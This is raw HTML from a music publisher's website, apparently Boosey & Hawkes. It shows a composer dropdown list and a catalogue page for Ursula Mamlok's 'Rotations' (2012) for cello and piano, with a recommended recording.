            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Ursula+Mamlok">Mamlok, Ursula</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Rotations</h1>
                            <span>(2012)</span>
                </div>
                <div class="page-header__subtitle">for cello and piano</div>
                <div class="page-header__subtitle">Duration: 10&#39;</div>
            </div>
        </div>
    </header>
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_Mamlok4CDWeb.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>Jakob Spahn, cello / Holger Groschopp, piano<BR>Bridge 9361A/B (Music of Ursula Mamlok, Vol.4)</p>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/audiovisual/sample_results.cshtml?musicid=58429" title="" >Audio Visual</a></li></ul></div>
        </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>